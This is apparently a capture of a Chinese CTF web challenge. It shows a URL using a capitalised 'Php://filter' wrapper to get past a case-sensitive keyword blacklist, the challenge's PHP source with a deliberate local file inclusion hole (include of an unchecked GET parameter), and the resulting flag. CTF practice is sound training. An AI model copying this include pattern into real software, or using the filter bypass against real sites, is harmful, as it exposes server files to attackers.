 不安全 www.henuctf.com:2077/weixieyi1/?file=Php://filter/resource=flag
针不戳，吃柠檬的感觉针不戳
<?php
error_reporting(0);
echo '<center><strong>针不戳，吃柠檬的感觉针不戳</strong></center>';
highlight_file(__FILE__);
$file=$_GET['file'];
if (isset($file)){
if(preg_match('/php|file|zip|bzip|zlib|base|data/',$file)){
echo ('hacker!!!');
}else {
include $file;
}
}
#不对劲，总感觉写错了啥，算了，先去吃柠檬~
?>
flag{https://www.bilibili.com/bangumi/play/ep341244}